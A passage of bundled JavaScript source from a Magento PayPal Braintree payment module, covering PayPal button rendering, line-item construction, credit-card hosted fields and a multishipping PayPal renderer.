this.clientConfig.buttonPayPalId;\n            }\n            // Render\n            Braintree.config.paypalInstance = paypalCheckoutInstance;\n            var events = Braintree.events;\n            $('#' + Braintree.config.buttonId).html('');\n\n            var button = paypal.Buttons({\n                fundingSource: funding,\n                env: Braintree.getEnvironment(),\n                style: style,\n                commit: true,\n                locale: Braintree.config.paypal.locale,\n\n                onInit: function (data, actions) {\n                    var agreements = checkoutAgreements().agreements,\n                        shouldDisableActions = false;\n\n                    actions.disable();\n\n                    _.each(agreements, function (item, index) {\n                        if (checkoutAgreements().isAgreementRequired(item)) {\n                            var paymentMethodCode = quote.paymentMethod().method,\n                                inputId = '#agreement_' + paymentMethodCode + '_' + item.agreementId,\n                                inputEl = document.querySelector(inputId);\n\n\n                            if (!inputEl.checked) {\n                                shouldDisableActions = true;\n                            }\n\n                            inputEl.addEventListener('change', function (event) {\n                                if (additionalValidators.validate()) {\n                                    actions.enable();\n                                } else {\n                                    actions.disable();\n                                }\n                            });\n                        }\n                    });\n\n                    if (!shouldDisableActions) {\n                        actions.enable();\n                    }\n                },\n\n                createOrder: function () {\n                    return paypalCheckoutInstance.createPayment(paypalPayment).catch(function (err) {\n                        throw err.details.originalError.details.originalError.paymentResource;\n                    });\n                },\n\n                onCancel: function (data) {\n                    console.log('checkout.js payment cancelled', JSON.stringify(data, 0, 2));\n\n                    if (typeof events.onCancel === 'function') {\n                        events.onCancel();\n                    }\n                },\n\n                onError: function (err) {\n                    if (err.errorName === 'VALIDATION_ERROR' && err.errorMessage.indexOf('Value is invalid') !== -1) {\n                        Braintree.showError($t('Address failed validation. Please check and confirm your City, State, and Postal Code'));\n                    } else {\n                        Braintree.showError($t(\"PayPal Checkout could not be initialized. Please contact the store owner.\"));\n                    }\n                    Braintree.config.paypalInstance = null;\n                    console.error('Paypal checkout.js error', err);\n\n                    if (typeof events.onError === 'function') {\n                        events.onError(err);\n                    }\n                }.bind(this),\n\n                onClick: function (data) {\n                    if (!quote.isVirtual()) {\n                        this.clientConfig.paypal.enableShippingAddress = true;\n                        this.clientConfig.paypal.shippingAddressEditable = false;\n                        this.clientConfig.paypal.shippingAddressOverride = this.getShippingAddress();\n                    }\n\n                    // To check term & conditions input checked - validate additional validators.\n                    if (!additionalValidators.validate()) {\n                        return false;\n                    }\n\n                    if (typeof events.onClick === 'function') {\n                        events.onClick(data);\n                    }\n                }.bind(this),\n\n                onApprove: function (data, actions) {\n                    return paypalCheckoutInstance.tokenizePayment(data)\n                        .then(function (payload) {\n                            onPaymentMethodReceived(payload);\n                        });\n                }\n\n            });\n            if (button.isEligible() && $('#' + Braintree.config.buttonId).length) {\n                button.render('#' + Braintree.config.buttonId).then(function () {\n                    Braintree.enableButton();\n                    if (typeof Braintree.config.onPaymentMethodError === 'function') {\n                        Braintree.config.onPaymentMethodError();\n                    }\n                }.bind(this)).then(function (data) {\n                    if (typeof events.onRender === 'function') {\n                        events.onRender(data);\n                    }\n                });\n            }\n        },\n\n        /**\n         * Get locale\n         * @returns {String}\n         */\n        getLocale: function () {\n            return window.checkoutConfig.payment[this.getCode()].locale;\n        },\n\n        /**\n         * Is Billing Address required from PayPal side\n         * @returns {exports.isRequiredBillingAddress|(function())|boolean}\n         */\n        isRequiredBillingAddress: function () {\n            return window.checkoutConfig.payment[this.getCode()].isRequiredBillingAddress;\n        },\n\n        /**\n         * Get configuration for PayPal\n         * @returns {Object}\n         */\n        getPayPalConfig: function () {\n            var totals = quote.totals(),\n                config = {},\n                isActiveVaultEnabler = this.isActiveVault();\n\n            config.paypal = {\n                flow: 'checkout',\n                amount: parseFloat(this.grandTotalAmount).toFixed(2),\n                currency: totals['base_currency_code'],\n                locale: this.getLocale(),\n\n                /**\n                 * Triggers on any Braintree error\n                 */\n                onError: function () {\n                    this.paymentMethodNonce = null;\n                },\n\n                /**\n                 * Triggers if browser doesn't support PayPal Checkout\n                 */\n                onUnsupported: function () {\n                    this.paymentMethodNonce = null;\n                }\n            };\n\n            if (isActiveVaultEnabler) {\n                config.paypal.requestBillingAgreement = true;\n            }\n\n            if (!quote.isVirtual()) {\n                config.paypal.enableShippingAddress = true;\n                config.paypal.shippingAddressEditable = false;\n                config.paypal.shippingAddressOverride = this.getShippingAddress();\n            }\n\n            if (this.getMerchantName()) {\n                config.paypal.displayName = this.getMerchantName();\n            }\n\n            return config;\n        },\n\n        /**\n         * Get shipping address\n         * @returns {Object}\n         */\n        getShippingAddress: function () {\n            var address = quote.shippingAddress();\n\n            return {\n                recipientName: address.firstname + ' ' + address.lastname,\n                line1: address.street[0],\n                line2: typeof address.street[2] === 'undefined' ? address.street[1] : address.street[1] + ' ' + address.street[2],\n                city: address.city,\n                countryCode: address.countryId,\n                postalCode: address.postcode,\n                state: address.regionCode\n            };\n        },\n\n        /**\n         * Get merchant name\n         * @returns {String}\n         */\n        getMerchantName: function () {\n            return window.checkoutConfig.payment[this.getCode()].merchantName;\n        },\n\n        /**\n         * Get data\n         * @returns {Object}\n         */\n        getData: function () {\n            var data = {\n                'method': this.getCode(),\n                'additional_data': {\n                    'payment_method_nonce': this.paymentMethodNonce\n                }\n            };\n\n            data['additional_data'] = _.extend(data['additional_data'], this.additionalData);\n\n            this.vaultEnabler.visitAdditionalData(data);\n\n            return data;\n        },\n\n        /**\n         * Returns payment acceptance mark image path\n         * @returns {String}\n         */\n        getPaymentAcceptanceMarkSrc: function () {\n            return window.checkoutConfig.payment[this.getCode()].paymentAcceptanceMarkSrc;\n        },\n\n        /**\n         * @returns {String}\n         */\n        getVaultCode: function () {\n            return window.checkoutConfig.payment[this.getCode()].vaultCode;\n        },\n\n        /**\n         * Check if need to skip order review\n         * @returns {Boolean}\n         */\n        isSkipOrderReview: function () {\n            return window.checkoutConfig.payment[this.getCode()].skipOrderReview;\n        },\n\n        /**\n         * Checks if vault is active\n         * @returns {Boolean}\n         */\n        isActiveVault: function () {\n            return this.vaultEnabler.isVaultEnabled() && this.vaultEnabler.isActivePaymentTokenEnabler();\n        },\n\n        /**\n         * Re-init PayPal Auth flow to use Vault\n         */\n        onVaultPaymentTokenEnablerChange: function () {\n            this.clientConfig.paypal.singleUse = !this.isActiveVault();\n            this.reInitPayPal();\n        },\n\n        /**\n         * Disable submit button\n         */\n        disableButton: function () {\n            // stop any previous shown loaders\n            fullScreenLoader.stopLoader(true);\n            fullScreenLoader.startLoader();\n            $('[data-button=\"place\"]').attr('disabled', 'disabled');\n        },\n\n        /**\n         * Enable submit button\n         */\n        enableButton: function () {\n            $('[data-button=\"place\"]').removeAttr('disabled');\n            fullScreenLoader.stopLoader(true);\n        },\n\n        /**\n         * Triggers when customer click \"Continue to PayPal\" button\n         */\n        payWithPayPal: function () {\n            if (additionalValidators.validate()) {\n                Braintree.checkout.paypal.initAuthFlow();\n            }\n        },\n\n        /**\n         * Get button id\n         * @returns {String}\n         */\n        getPayPalButtonId: function () {\n            return this.clientConfig.buttonPayPalId;\n        },\n\n        /**\n         * Get button id\n         * @returns {String}\n         */\n        getCreditButtonId: function () {\n            return this.clientConfig.buttonCreditId;\n        },\n\n        /**\n         * Get button id\n         * @returns {String}\n         */\n        getPaylaterButtonId: function () {\n            return this.clientConfig.buttonPaylaterId;\n        },\n\n        isPaylaterEnabled: function () {\n            return window.checkoutConfig.payment['braintree_paypal_paylater']['isActive'];\n        },\n\n        isPaylaterMessageEnabled: function () {\n            return window.checkoutConfig.payment['braintree_paypal_paylater']['isMessageActive'];\n        },\n\n        getGrandTotalAmount: function () {\n            return parseFloat(this.grandTotalAmount).toFixed(2);\n        },\n\n        isCreditEnabled: function () {\n            return window.checkoutConfig.payment['braintree_paypal_credit']['isActive'];\n        },\n\n        /**\n         * Get Message Layout\n         * @returns {*}\n         */\n        getMessagingLayout: function () {\n            return window.checkoutConfig.payment['braintree_paypal_paylater']['message']['layout'];\n        },\n\n        /**\n         * Get Message Logo\n         * @returns {*}\n         */\n        getMessagingLogo: function () {\n            return window.checkoutConfig.payment['braintree_paypal_paylater']['message']['logo'];\n        },\n\n        /**\n         * Get Message Logo position\n         * @returns {*}\n         */\n        getMessagingLogoPosition: function () {\n            return window.checkoutConfig.payment['braintree_paypal_paylater']['message']['logo_position'];\n        },\n\n        /**\n         * Get Message Text Color\n         * @returns {*}\n         */\n        getMessagingTextColor: function () {\n            return window.checkoutConfig.payment['braintree_paypal_paylater']['message']['text_color'];\n        },\n\n        /**\n         * Get line items\n         * @returns {Array}\n         */\n        getLineItems: function () {\n            let self = this;\n            let lineItems = [], storeCredit = 0, giftCardAccount = 0;\n            let giftWrappingItems = 0, giftWrappingOrder = 0;\n            $.each(quote.totals()['total_segments'], function(segmentsKey, segmentsItem) {\n                if (segmentsItem['code'] === 'customerbalance') {\n                    storeCredit = parseFloat(Math.abs(segmentsItem['value']).toString()).toFixed(2);\n                }\n                if (segmentsItem['code'] === 'giftcardaccount') {\n                    giftCardAccount = parseFloat(Math.abs(segmentsItem['value']).toString()).toFixed(2);\n                }\n                if (segmentsItem['code'] === 'giftwrapping') {\n                    let extensionAttributes = segmentsItem['extension_attributes'];\n                    giftWrappingOrder = extensionAttributes['gw_base_price'];\n                    giftWrappingItems = extensionAttributes['gw_items_base_price'];\n                }\n            });\n            if (this.canSendLineItems()) {\n                $.each(quote.getItems(), function(quoteItemKey, quoteItem) {\n                    if (quoteItem.parent_item_id !== null || 0.0 === quoteItem.price) {\n                        return true;\n                    }\n\n                    let itemName = self.replaceUnsupportedCharacters(quoteItem.name);\n                    let itemSku = self.replaceUnsupportedCharacters(quoteItem.sku);\n\n                    let description = '';\n                    let itemQty = parseFloat(quoteItem.qty);\n                    let itemUnitAmount = parseFloat(quoteItem.price);\n                    if (itemQty > Math.floor(itemQty) && itemQty < Math.ceil(itemQty)) {\n                        description = 'Item quantity is ' + itemQty.toFixed(2) + ' and per unit amount is ' + itemUnitAmount.toFixed(2);\n                        itemUnitAmount = parseFloat(itemQty * itemUnitAmount);\n                        itemQty = parseFloat('1');\n                    }\n\n                    let lineItemValues = [\n                        itemName,\n                        'debit',\n                        itemQty.toFixed(2),\n                        itemUnitAmount.toFixed(2),\n                        parseFloat(quoteItem.base_tax_amount).toFixed(2),\n                        itemSku,\n                        description\n                    ];\n\n                    let mappedLineItems = $.map(self.lineItemsArray, function(itemElement, itemIndex) {\n                        return [[\n                            self.lineItemsArray[itemIndex],\n                            lineItemValues[itemIndex]\n                        ]]\n                    });\n\n                    lineItems[quoteItemKey] = Object.fromEntries(mappedLineItems);\n                });\n\n                /**\n                 * Adds credit (refund or discount) kind as LineItems for the\n                 * PayPal transaction if discount amount is greater than 0(Zero)\n                 * as discountAmount lineItem field is not being used by PayPal.\n                 *\n                 * https://developer.paypal.com/braintree/docs/reference/response/transaction-line-item/php#discount_amount\n                 */\n                let baseDiscountAmount = parseFloat(Math.abs(quote.totals()['base_discount_amount']).toString()).toFixed(2);\n                if (baseDiscountAmount > 0) {\n                    let discountLineItem = {\n                        'name': 'Discount',\n                        'kind': 'credit',\n                        'quantity': 1.00,\n                        'unitAmount': baseDiscountAmount\n                    };\n\n                    lineItems = $.merge(lineItems, [discountLineItem]);\n                }\n\n                /**\n                 * Adds shipping as LineItems for the PayPal transaction\n                 * if shipping amount is greater than 0(Zero) to manage\n                 * the totals with client-side implementation as there is\n                 * no any field exist in the client-side implementation\n                 * to send the shipping amount to the Braintree.\n                 */\n                if (quote.totals()['base_shipping_amount'] > 0) {\n                    let shippingLineItem = {\n                        'name': 'Shipping',\n                        'kind': 'debit',\n                        'quantity': 1.00,\n                        'unitAmount': quote.totals()['base_shipping_amount']\n                    };\n\n                    lineItems = $.merge(lineItems, [shippingLineItem]);\n                }\n\n                /**\n                 * Adds credit (Store Credit) kind as LineItems for the\n                 * PayPal transaction if store credit is greater than 0(Zero)\n                 * to manage the totals with client-side implementation\n                 */\n                if (storeCredit > 0) {\n                    let storeCreditItem = {\n                        'name': 'Store Credit',\n                        'kind': 'credit',\n                        'quantity': 1.00,\n                        'unitAmount': storeCredit\n                    };\n\n                    lineItems = $.merge(lineItems, [storeCreditItem]);\n                }\n\n                /**\n                 * Adds Gift Wrapping for items as LineItems for the PayPal\n                 * transaction if it is greater than 0(Zero) to manage\n                 * the totals with client-side implementation\n                 */\n                if (giftWrappingItems > 0) {\n                    let gwItems = {\n                        'name': 'Gift Wrapping for Items',\n                        'kind': 'debit',\n                        'quantity': 1.00,\n                        'unitAmount': giftWrappingItems\n                    };\n\n                    lineItems = $.merge(lineItems, [gwItems]);\n                }\n\n                /**\n                 * Adds Gift Wrapping for order as LineItems for the PayPal\n                 * transaction if it is greater than 0(Zero) to manage\n                 * the totals with client-side implementation\n                 */\n                if (giftWrappingOrder > 0) {\n                    let gwOrderItem = {\n                        'name': 'Gift Wrapping for Order',\n                        'kind': 'debit',\n                        'quantity': 1.00,\n                        'unitAmount': giftWrappingOrder\n                    };\n\n                    lineItems = $.merge(lineItems, [gwOrderItem]);\n                }\n\n                /**\n                 * Adds Gift Cards as credit LineItems for the PayPal\n                 * transaction if it is greater than 0(Zero) to manage\n                 * the totals with client-side implementation\n                 */\n                if (giftCardAccount > 0) {\n                    let giftCardItem = {\n                        'name': 'Gift Cards',\n                        'kind': 'credit',\n                        'quantity': 1.00,\n                        'unitAmount': giftCardAccount\n                    };\n\n                    lineItems = $.merge(lineItems, [giftCardItem]);\n                }\n\n                if (lineItems.length >= 250) {\n                    lineItems = [];\n                }\n            }\n            return lineItems;\n        },\n\n        /**\n         * Regex to replace all unsupported characters.\n         *\n         * @param str\n         */\n        replaceUnsupportedCharacters: function (str) {\n            str.replace('/[^a-zA-Z0-9\\s\\-.\\']/', '');\n            return str.substr(0, 127);\n        },\n\n        /**\n         * Can send line items\n         *\n         * @returns {Boolean}\n         */\n        canSendLineItems: function () {\n            return window.checkoutConfig.payment[this.getCode()].canSendLineItems;\n        }\n    });\n});\n","PayPal_Braintree/js/view/payment/method-renderer/cc-form.js":"/**\n * Copyright 2013-2017 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n/*global define*/\ndefine(\n    [\n        'underscore',\n        'jquery',\n        'Magento_Payment/js/view/payment/cc-form',\n        'Magento_Checkout/js/model/quote',\n        'PayPal_Braintree/js/view/payment/adapter',\n        'mage/translate',\n        'PayPal_Braintree/js/validator',\n        'PayPal_Braintree/js/view/payment/validator-handler',\n        'Magento_Checkout/js/model/full-screen-loader'\n    ],\n    function (\n        _,\n        $,\n        Component,\n        quote,\n        braintree,\n        $t,\n        validator,\n        validatorManager,\n        fullScreenLoader\n    ) {\n        'use strict';\n\n        return Component.extend({\n            defaults: {\n                active: false,\n                braintreeClient: null,\n                braintreeDeviceData: null,\n                paymentMethodNonce: null,\n                lastBillingAddress: null,\n                validatorManager: validatorManager,\n                code: 'braintree',\n                isProcessing: false,\n                creditCardBin: null,\n\n                /**\n                 * Additional payment data\n                 *\n                 * {Object}\n                 */\n                additionalData: {},\n\n                /**\n                 * Braintree client configuration\n                 *\n                 * {Object}\n                 */\n                clientConfig: {\n                    onReady: function (context) {\n                        context.setupHostedFields();\n                    },\n\n                    /**\n                     * Triggers on payment nonce receive\n                     * @param {Object} response\n                     */\n                    onPaymentMethodReceived: function (response) {\n                        this.handleNonce(response);\n                        this.isProcessing = false;\n                    },\n\n                    /**\n                     * Allow a new nonce to be generated\n                     */\n                    onPaymentMethodError: function() {\n                        this.isProcessing = false;\n                    },\n\n                    /**\n                     * Device data initialization\n                     * @param {String} deviceData\n                     */\n                    onDeviceDataReceived: function (deviceData) {\n                        this.additionalData['device_data'] = deviceData;\n                    },\n\n                    /**\n                     * After Braintree instance initialization\n                     */\n                    onInstanceReady: function () {},\n\n                    /**\n                     * Triggers on any Braintree error\n                     * @param {Object} response\n                     */\n                    onError: function (response) {\n                        this.isProcessing = false;\n                        braintree.showError($t('Payment ' + this.getTitle() + ' can\\'t be initialized'));\n                        throw response.message;\n                    },\n\n                    /**\n                     * Triggers when customer click \"Cancel\"\n                     */\n                    onCancelled: function () {\n                        this.paymentMethodNonce = null;\n                        this.isProcessing = false;\n                    }\n                },\n                imports: {\n                    onActiveChange: 'active'\n                }\n            },\n\n            /**\n             * Set list of observable attributes\n             *\n             * @returns {exports.initObservable}\n             */\n            initObservable: function () {\n                validator.setConfig(window.checkoutConfig.payment[this.getCode()]);\n                this._super()\n                    .observe(['active']);\n                this.validatorManager.initialize();\n                this.initClientConfig();\n\n                return this;\n            },\n\n            /**\n             * Get payment name\n             *\n             * @returns {String}\n             */\n            getCode: function () {\n                return this.code;\n            },\n\n            /**\n             * Check if payment is active\n             *\n             * @returns {Boolean}\n             */\n            isActive: function () {\n                let active = this.getCode() === this.isChecked();\n                this.active(active);\n\n                return active;\n            },\n\n            /**\n             * Triggers when payment method change\n             * @param {Boolean} isActive\n             */\n            onActiveChange: function (isActive) {\n                if (!isActive) {\n                    return;\n                }\n\n                this.initBraintree();\n            },\n\n            /**\n             * Init config\n             */\n            initClientConfig: function () {\n                _.each(this.clientConfig, function (fn, name) {\n                    if (typeof fn === 'function') {\n                        this.clientConfig[name] = fn.bind(this);\n                    }\n                }, this);\n            },\n\n            /**\n             * Init Braintree configuration\n             */\n            initBraintree: function () {\n                let intervalId = setInterval(function () {\n                    // stop loader when frame will be loaded\n                    if ($('#braintree-hosted-field-number').length) {\n                        clearInterval(intervalId);\n                        fullScreenLoader.stopLoader(true);\n                    }\n                }, 500);\n\n                if (braintree.checkout) {\n                    braintree.checkout.teardown(function () {\n                        braintree.checkout = null;\n                    });\n                }\n\n                fullScreenLoader.startLoader();\n                braintree.setConfig(this.clientConfig);\n                braintree.setup();\n            },\n\n            /**\n             * Get full selector name\n             *\n             * @param {String} field\n             * @returns {String}\n             */\n            getSelector: function (field) {\n                return '#' + this.getCode() + '_' + field;\n            },\n\n            /**\n             * Get list of available CC types\n             *\n             * @returns {Object}\n             */\n            getCcAvailableTypes: function () {\n                let availableTypes = validator.getAvailableCardTypes(),\n                    billingAddress = quote.billingAddress(),\n                    billingCountryId;\n\n                this.lastBillingAddress = quote.shippingAddress();\n\n                if (!billingAddress) {\n                    billingAddress = this.lastBillingAddress;\n                }\n\n                billingCountryId = billingAddress.countryId;\n\n                if (billingCountryId && validator.getCountrySpecificCardTypes(billingCountryId)) {\n                    return validator.collectTypes(\n                        availableTypes,\n                        validator.getCountrySpecificCardTypes(billingCountryId)\n                    );\n                }\n\n                return availableTypes;\n            },\n\n            /**\n             * @returns {String}\n             */\n            getEnvironment: function () {\n                return window.checkoutConfig.payment[this.getCode()].environment;\n            },\n\n            /**\n             * Get data\n             *\n             * @returns {Object}\n             */\n            getData: function () {\n                let data = {\n                    'method': this.getCode(),\n                    'additional_data': {\n                        'payment_method_nonce': this.paymentMethodNonce,\n                        'g-recaptcha-response' : $(\"#token-grecaptcha-braintree\").val()\n                    }\n                };\n\n                data['additional_data'] = _.extend(data['additional_data'], this.additionalData);\n\n                return data;\n            },\n\n            /**\n             * Set payment nonce\n             * @param {String} paymentMethodNonce\n             */\n            setPaymentMethodNonce: function (paymentMethodNonce) {\n                this.paymentMethodNonce = paymentMethodNonce;\n            },\n\n            /**\n             * Set credit card bin\n             * @param creditCardBin\n             */\n            setCreditCardBin: function (creditCardBin) {\n                this.creditCardBin = creditCardBin;\n            },\n\n            /**\n             * Prepare payload to place order\n             * @param {Object} payload\n             */\n            handleNonce: function (payload) {\n                let self = this;\n\n                this.setPaymentMethodNonce(payload.nonce);\n                this.setCreditCardBin(payload.details.bin);\n\n                // place order on success validation\n                self.validatorManager.validate(self, function () {\n                    return self.placeOrder('parent');\n                }, function() {\n                    self.isProcessing = false;\n                    self.paymentMethodNonce = null;\n                    self.creditCardBin = null;\n                });\n            },\n\n            /**\n             * Action to place order\n             * @param {String} key\n             */\n            placeOrder: function (key) {\n                if (key) {\n                    return this._super();\n                }\n\n                if (this.isProcessing) {\n                    return false;\n                } else {\n                    this.isProcessing = true;\n                }\n\n                braintree.tokenizeHostedFields();\n                return false;\n            },\n\n            /**\n             * Get payment icons\n             * @param {String} type\n             * @returns {Boolean}\n             */\n            getIcons: function (type) {\n                return window.checkoutConfig.payment.braintree.icons.hasOwnProperty(type) ?\n                    window.checkoutConfig.payment.braintree.icons[type]\n                    : false;\n            },\n        });\n    }\n);\n","PayPal_Braintree/js/view/payment/method-renderer/hosted-fields.js":"/**\n * Copyright 2013-2017 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n/*global define*/\n\ndefine([\n    'jquery',\n    'PayPal_Braintree/js/view/payment/method-renderer/cc-form',\n    'PayPal_Braintree/js/validator',\n    'Magento_Vault/js/view/payment/vault-enabler',\n    'Magento_Checkout/js/model/payment/additional-validators',\n    'mage/translate'\n], function ($, Component, validator, VaultEnabler, additionalValidators, $t) {\n    'use strict';\n\n    return Component.extend({\n\n        defaults: {\n            template: 'PayPal_Braintree/payment/form',\n            clientConfig: {\n\n                /**\n                 * {String}\n                 */\n                id: 'co-transparent-form-braintree'\n            },\n            isValidCardNumber: false,\n            isValidExpirationDate: false,\n            isValidCvvNumber: false,\n\n            onInstanceReady: function (instance) {\n                instance.on('validityChange', this.onValidityChange.bind(this));\n                instance.on('cardTypeChange', this.onCardTypeChange.bind(this));\n            }\n        },\n\n        /**\n         * @returns {exports.initialize}\n         */\n        initialize: function () {\n            this._super();\n            this.vaultEnabler = new VaultEnabler();\n            this.vaultEnabler.setPaymentCode(this.getVaultCode());\n\n            return this;\n        },\n\n        /**\n         * Init config\n         */\n        initClientConfig: function () {\n            this._super();\n\n            this.clientConfig.hostedFields = this.getHostedFields();\n            this.clientConfig.onInstanceReady = this.onInstanceReady.bind(this);\n        },\n\n        /**\n         * @returns {Object}\n         */\n        getData: function () {\n            var data = this._super();\n\n            this.vaultEnabler.visitAdditionalData(data);\n\n            return data;\n        },\n\n        /**\n         * @returns {Bool}\n         */\n        isVaultEnabled: function () {\n            return this.vaultEnabler.isVaultEnabled();\n        },\n\n        /**\n         * Get Braintree Hosted Fields\n         * @returns {Object}\n         */\n        getHostedFields: function () {\n            var self = this,\n                fields = {\n                    number: {\n                        selector: self.getSelector('cc_number'),\n                        placeholder: $t('4111 1111 1111 1111')\n                    },\n                    expirationDate: {\n                        selector: self.getSelector('expirationDate'),\n                        placeholder: $t('MM/YYYY')\n                    }\n                };\n\n            if (self.hasVerification()) {\n                fields.cvv = {\n                    selector: self.getSelector('cc_cid'),\n                    placeholder: $t('123')\n                };\n            }\n\n            return fields;\n        },\n\n        /**\n         * Triggers on Hosted Field changes\n         * @param {Object} event\n         * @returns {Boolean}\n         */\n        onValidityChange: function (event) {\n            // Handle a change in validation or card type\n            if (event.emittedBy === 'number') {\n                this.selectedCardType(null);\n\n                if (event.cards.length === 1) {\n                    this.isValidCardNumber = event.fields.number.isValid;\n                    this.selectedCardType(\n                        validator.getMageCardType(event.cards[0].type, this.getCcAvailableTypes())\n                    );\n                    this.validateCardType();\n                } else {\n                    this.isValidCardNumber = event.fields.number.isValid;\n                    this.validateCardType();\n                }\n            }\n\n            // Other field validations\n            if (event.emittedBy === 'expirationDate') {\n                this.isValidExpirationDate = event.fields.expirationDate.isValid;\n            }\n            if (event.emittedBy === 'cvv') {\n                this.isValidCvvNumber = event.fields.cvv.isValid;\n            }\n        },\n\n        /**\n         * Triggers on Hosted Field card type changes\n         * @param {Object} event\n         * @returns {Boolean}\n         */\n        onCardTypeChange: function (event) {\n            if (event.cards.length === 1) {\n                this.selectedCardType(\n                    validator.getMageCardType(event.cards[0].type, this.getCcAvailableTypes())\n                );\n            } else {\n                this.selectedCardType(null);\n            }\n        },\n\n        /**\n         * Toggle invalid class on selector\n         * @param selector\n         * @param state\n         * @returns {boolean}\n         */\n        validateField: function (selector, state) {\n            var $selector = $(this.getSelector(selector)),\n                invalidClass = 'braintree-hosted-fields-invalid';\n\n            if (state === true) {\n                $selector.removeClass(invalidClass);\n                return true;\n            }\n\n            $selector.addClass(invalidClass);\n            return false;\n        },\n\n        /**\n         * Validate current credit card type\n         * @returns {Boolean}\n         */\n        validateCardType: function () {\n            return this.validateField(\n                'cc_number',\n                (this.isValidCardNumber)\n            );\n        },\n\n        /**\n         * Validate current expiry date\n         * @returns {boolean}\n         */\n        validateExpirationDate: function () {\n            return this.validateField(\n                'expirationDate',\n                (this.isValidExpirationDate === true)\n            );\n        },\n\n        /**\n         * Validate current CVV field\n         * @returns {boolean}\n         */\n        validateCvvNumber: function () {\n            var self = this;\n\n            if (self.hasVerification() === false) {\n                return true;\n            }\n\n            return this.validateField(\n                'cc_cid',\n                (this.isValidCvvNumber === true)\n            );\n        },\n\n        /**\n         * Validate all fields\n         * @returns {boolean}\n         */\n        validateFormFields: function () {\n            return (this.validateCardType() && this.validateExpirationDate() && this.validateCvvNumber()) === true;\n        },\n\n        /**\n         * Trigger order placing\n         */\n        placeOrderClick: function () {\n            if (this.validateFormFields() && additionalValidators.validate()) {\n                this.placeOrder();\n            }\n        },\n        /**\n         * @returns {String}\n         */\n        getVaultCode: function () {\n            return window.checkoutConfig.payment[this.getCode()].ccVaultCode;\n        }\n    });\n});\n","PayPal_Braintree/js/view/payment/method-renderer/multishipping/paypal.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n/*global define*/\ndefine([\n    'jquery',\n    'underscore',\n    'braintreeCheckoutPayPalAdapter',\n    'Magento_Checkout/js/model/quote',\n    'PayPal_Braintree/js/view/payment/method-renderer/paypal',\n    'Magento_Checkout/js/action/set-payment-information',\n    'Magento_Checkout/js/model/payment/additional-validators',\n    'Magento_Checkout/js/model/full-screen-loader',\n    'mage/translate'\n], function (\n    $,\n    _,\n    Braintree,\n    quote,\n    Component,\n    setPaymentInformationAction,\n    additionalValidators,\n    fullScreenLoader,\n    $t\n) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'PayPal_Braintree/payment/multishipping/paypal',\n            submitButtonSelector: '[id=\"parent-payment-continue\"]',\n            reviewButtonHtml: ''\n        },\n\n        /**\n         * @override\n         */\n        initObservable: function () {\n            this.reviewButtonHtml = $(this.submitButtonSelector).html();\n            return this._super();\n        },\n\n        initClientConfig: function () {\n            this.clientConfig = _.extend(this.clientConfig, this.getPayPalConfig());\n            this.clientConfig.paypal.enableShippingAddress = false;\n\n            _.each(this.clientConfig, function (fn, name) {\n                if (typeof fn === 'function') {\n                    this.clientConfig[name] = fn.bind(this);\n                }\n            }, this);\n            this.clientConfig.buttonPayPalId = 'parent-payment-continue';\n\n        },\n\n        /**\n         * @override\n         */\n        onActiveChange: function (isActive) {\n            this.updateSubmitButtonHtml(isActive);\n            this._super(isActive);\n        },\n\n        /**\n         * @override\n         */\n        beforePlaceOrder: function (data) {\n            this._super(data);\n        },\n\n        /**\n         * Re-init PayPal Auth Flow\n         */\n        reInitPayPal: function () {\n            this.disableButton();\n            this.clientConfig.paypal.amount = parseFloat(this.grandTotalAmount).toFixed(2);\n\n            if (!quote.isVirtual()) {\n                this.clientConfig.paypal.enableShippingAddress = false;\n                this.clientConfig.paypal.shippingAddressEditable = false;\n            }\n\n            Braintree.setConfig(this.clientConfig);\n\n            if (Braintree.getPayPalInstance()) {\n                Braintree.getPayPalInstance().teardown(function () {\n                    Braintree.setup();\n                }.bind(this));\n                Braintree.setPayPalInstance(null);\n            } else {\n                Braintree.setup();\n                this.enableButton();\n            }\n        },\n\n        loadPayPalButton: function (paypalCheckoutInstance, funding) {\n            let paypalPayment = Braintree.config.paypal,\n                onPaymentMethodReceived = Braintree.config.onPaymentMethodReceived;\n            let style = {\n                color: Braintree.getColor(funding),\n                shape: Braintree.getShape(funding),\n                size: Braintree.getSize(funding),\n                label: Braintree.getLabel(funding)\n            };\n\n            if (Braintree.getBranding()) {\n                style.branding = Braintree.getBranding();\n            }\n            if (Braintree.getFundingIcons()) {\n                style.fundingicons = Braintree.getFundingIcons();\n            }\n\n            if (funding === 'credit') {\n                Braintree.config.buttonId = this.clientConfig.buttonCreditId;\n            } else if (funding === 'paylater') {\n                Braintree.config.buttonId = this.clientConfig.buttonPaylaterId;\n            } else {\n                Braintree.config.buttonId = this.clientConfig.buttonPayPalId;\n            }\n\n            // Render\n            Braintree.config.paypalInstance = paypalCheckoutInstance;\n            var events = Braintree.events;\n            $('#' + Braintree.config.buttonId).html('');\n\n            var button = paypal.Buttons({\n                fundingSource: funding,\n                env: Braintree.getEnvironment(),\n                style: style,\n                commit: true,\n                locale: Braintree.config.paypal.locale,\n\n                createOrder: function () {\n                    return paypalCheckoutInstance.createPayment(paypalPayment);\n                },\n\n                onCancel: function (data) {\n                    console.log('checkout.js payment cancelled', JSON.stringify(data, 0, 2));\n\n                    if (typeof events.onCancel === 'function') {\n                        events.onCancel();\n                    }\n                },\n\n                onError: function (err) {\n                    Braintree.showError($t(\"PayPal Checkout could not be initialized. Please contact the store owner.\"));\n                    Braintree.config.paypalInstance = null;\n                    console.error('Paypal checkout.js error', err);\n\n                    if (typeof events.onError === 'function') {\n                        events.onError(err);\n                    }\n                }.bind(this),\n\n                onClick: function (data) {\n                    // To check term & conditions input checked - validate additional validators.\n                    if (!additionalValidators.validate()) {\n                        return false;\n                    }\n\n                    if (typeof events.onClick === 'function') {\n                        events.onClick(data);\n                    }\n                }.bind(this),\n\n                onApprove: function (data, actions) {\n                    return paypalCheckoutInstance.tokenizePayment(data)\n                        .then(function (payload) {\n                            onPaymentMethodReceived(payload);\n                        });\n                }\n\n            });\n            if (button.isEligible() && $('#' + Braintree.config.buttonId).length) {\n\n                button.render('#' + Braintree.config.buttonId).then(function () {\n                    Braintree.enableButton();\n                    if (typeof Braintree.config.onPaymentMethodError === 'function') {\n                        